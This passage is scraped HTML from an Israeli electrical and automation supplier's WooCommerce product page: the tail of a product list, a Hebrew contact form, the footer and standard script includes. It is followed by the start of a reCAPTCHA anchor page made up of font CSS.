	<a href="https://ateka.co.il/product/%d7%9e%d7%99%d7%9e%d7%a1%d7%a8-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-om-g9se-401-dc24/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/H3DS-ML-x.jpg)">
		<a href="https://ateka.co.il/product/%d7%98%d7%99%d7%99%d7%9e%d7%a8-%d7%a8%d7%91-%d7%9e%d7%99%d7%aa%d7%97%d7%99-%d7%92%d7%95%d7%93%d7%9c-%d7%9e%d7%90%d7%9e%d7%aaom-h3ds-ml-8mod/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%98%d7%99%d7%99%d7%9e%d7%a8-%d7%a8%d7%91-%d7%9e%d7%99%d7%aa%d7%97%d7%99-%d7%92%d7%95%d7%93%d7%9c-%d7%9e%d7%90%d7%9e%d7%aaom-h3ds-ml-8mod/">טיימר רב מיתחי גודל מאמ"ת OM H3DS-ML 8MOD</a>
	</h6>
	<p class="sku">003748212</p>

	<a href="https://ateka.co.il/product/%d7%98%d7%99%d7%99%d7%9e%d7%a8-%d7%a8%d7%91-%d7%9e%d7%99%d7%aa%d7%97%d7%99-%d7%92%d7%95%d7%93%d7%9c-%d7%9e%d7%90%d7%9e%d7%aaom-h3ds-ml-8mod/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>
				</div>
			</div>
					</div>
	</div>
</div>
</section>

		
	</main></div>
	

<div class="footer-contact-form">
	<div class="container main">
		<div class="row justify-content-center">
			<div class="col-11">
				<div class="bottom-form-wrap d-flex flex-column align-items-center justify-content-center">
					<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/letters-logo.png" width="388" height="89" class="bottom-letter-logo" alt="">
					<h6 class="form-title">
											</h6>
					
<div class="wpcf7 no-js" id="wpcf7-f19064-o1" lang="he-IL" dir="rtl" data-wpcf7-id="19064">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%90%D7%9C%D7%90%D7%9E%D7%A0%D7%98-%D7%A1%D7%A4%D7%99%D7%A7%D7%94-%D7%A8%D7%90%D7%A9%D7%95%D7%A0%D7%99-%D7%A7%D7%95%D7%A0%D7%95%D7%A1-intra-150lb-x-6/#wpcf7-f19064-o1" method="post" class="wpcf7-form init use-floating-validation-tip responder-ext-0.1.0" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="19064" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19064-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-469">שם מלא</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-469"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-469" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="email-778">דואר אלקטרוני</label><br />
<span class="wpcf7-form-control-wrap" data-name="email-778"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="email-778" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="tel-277">טלפון</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-277"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-277" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-4229">שם החברה</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-4229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-4229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-422229">תפקיד</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-422229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-422229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 submit-col">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלינו בהקדם &gt;" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
	<div class="container main">
				<div class="row">
			<div class="col-12 contact-data-row d-flex align-items-center justify-content-between">
									<a href="https://www.facebook.com/ATEKALTD/" target="_blank" title="Facebook">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/fb.png" alt="Facebook">
						</span>
						<p class="title">חפשנו אותנו בפייסבוק</p>
						<p class="sub-title">עשו לנו לייק</p>
					</a>
													<a href="tel:073-2001311"  title="טלפון">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/tel.png" alt="Phone">
						</span>
						<p class="title">התקשרו אלינו</p>
						<p class="sub-title">אנחנו כאן זמנים עבורך</p>
					</a>
													<a href="mailto:marketing@ateka.co.il"  title="מייל" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/mail-white.png" alt="Mail">
						</span>
						<p class="title">שלחו לנו הודעה</p>
						<p class="sub-title">כאן בשבילך לכל שאלה</p>
					</a>
													<a href="https://waze.com/ul?q=רח' סמטת התבור 4"  title="כתובת" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/location.png" alt="Location">
						</span>
						<p class="title">באו לפגישה</p>
						<p class="sub-title">רח' סמטת התבור 4</p>
					</a>
													<a href="https://www.youtube.com/channel/UCLcF8NS_KSETGL65a2k62ag"  title="Youtube" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/youtube.png" alt="Youtube">
						</span>
						<p class="title">צפו בנו</p>
						<p class="sub-title">הסרטונים האחרונים שלנו</p>
					</a>
													<a href="https://www.instagram.com/ATEKALTD/"  title="Instagram" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/instagram.png" alt="Instagram">
						</span>
						<p class="title">עקבו אחרנו</p>
						<p class="sub-title">עקבו להתעדכן</p>
					</a>
							</div>
		</div>
		<div class="row footer-nav">
			<div class="col-lg-3 col-md-6 col-12">
				<h6>ניווט מהיר</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22278"><a href="https://ateka.co.il/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ateka.co.il/%d7%90%d7%96%d7%95%d7%a8-%d7%90%d7%99%d7%a9%d7%99/">אזור אישי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>שירותינו</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class=""><li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316"><a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל מיתוג ואינסטלציה חשמלית</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current_page_parent menu-item-19317"><a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/">בקרה רובוטיקה ואוטומציה תעשייתית</a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319"><a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/">אלקטרוניקה מחברים ורכיבי אלקטרוניקה</a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/">פתרונות וציוד לסביבה נפיצה EX</a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322"><a href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">מטענים לרכב חשמלי</a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/">פתרונות לתחום הסולארי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מאמרים</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class=""><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-232"><a href="https://ateka.co.il/manufacturer/cahors/">CAHORS</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-233"><a href="https://ateka.co.il/manufacturer/fleximark/">FLEXIMARK</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-234"><a href="https://ateka.co.il/manufacturer/gewiss/">GEWISS</a></li>
<li id="menu-item-22266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22266"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">כבל חשמלי</a></li>
<li id="menu-item-22267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22267"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/">כבל מתח גבוה</a></li>
<li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22268"><a href="https://ateka.co.il/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">כלי עבודה חשמליים</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מידע נוסף</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class=""><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-26001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26001"><a href="https://ateka.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>			</div>
		</div>
	</div>
</footer>
<div id="leos">
    <a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
        <img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/leos_logo.png"
             alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
        <span></span>
    </a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ateka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>

	jQuery(document).ready(function(){

		var objIntegrate = new ResponderCf7Integrate();

		var jsonOptions = '{\"email\":\"[email-778]\",\"phone\":\"[tel-277]\",\"url_redirect\":\"\",\"url_open_new_tab\":\"\"}';
		
		objIntegrate.init(jsonOptions);
		
	});
		
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ateka.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d1\u05e7\u05e8\u05d4","@id":"https:\/\/ateka.co.il\/product-category\/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05de\u05d3\u05d9\u05d3\u05d5\u05ea \u05e4\u05d9\u05d6\u05d9\u05e7\u05d0\u05dc\u05d9\u05d5\u05ea \u05e1\u05e4\u05d9\u05e7\u05d4 \u05d5\u05d1\u05e7\u05e8\u05ea \u05ea\u05d4\u05dc\u05d9\u05da","@id":"https:\/\/ateka.co.il\/product-category\/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa\/%d7%9e%d7%93%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%99%d7%96%d7%99%d7%a7%d7%90%d7%9c%d7%99%d7%95%d7%aa-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%aa-%d7%aa%d7%94%d7%9c%d7%99%d7%9a\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05d0\u05dc\u05d0\u05de\u05e0\u05d8 \u05e1\u05e4\u05d9\u05e7\u05d4 \u05e8\u05d0\u05e9\u05d5\u05e0\u05d9 \u05e7\u05d5\u05e0\u05d5\u05e1 INTRA    150lb  X &amp;quot;6","@id":"https:\/\/ateka.co.il\/product\/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ateka.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ateka.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89921a7bb258645bb1e5906a1b31bb99","fragment_name":"wc_fragments_89921a7bb258645bb1e5906a1b31bb99","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/jquery.rcounterup.js?ver=1" id="rcount-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" id="app-scripts-js-extra">
/* <![CDATA[ */
var JSObject = {"wp_ajax":"https:\/\/ateka.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/jquery.lazy.min.js?ver=1" id="lazy-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/plugins/jquery.lazy.av.min.js?ver=1" id="lazy-av-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&co=aHR0cHM6Ly9hdGVrYS5jby5pbDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=14o29g1nf6z
body_size: 48485
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
